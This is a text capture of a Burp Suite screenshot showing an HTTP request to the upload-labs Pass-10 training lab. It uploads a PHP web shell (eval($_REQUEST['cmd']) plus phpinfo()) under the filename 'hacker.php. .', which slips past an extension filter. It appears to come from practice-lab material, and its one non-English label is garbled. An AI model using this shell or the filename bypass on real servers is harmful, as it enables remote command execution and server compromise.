 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.129:80
Forward Drop Intercept is on Action Comme
Raw Params Headers Hex
1 POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/upload-labs/Pass-10/index.php?action=show_code
8 Connection: close
9 Content-Type: multipart/form-data; boundary=---------------------------96171011932296
10 Content-Length: 361
11
12 -----------------------------96171011932296
13 Content-Disposition: form-data; name="upload_file"; filename="hacker.php. ."
14 Content-Type: application/octet-stream
15
16 <?php
17 phpinfo();
18 eval($_REQUEST['cmd']);
19 ?>
20 -----------------------------96171011932296
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------96171011932296--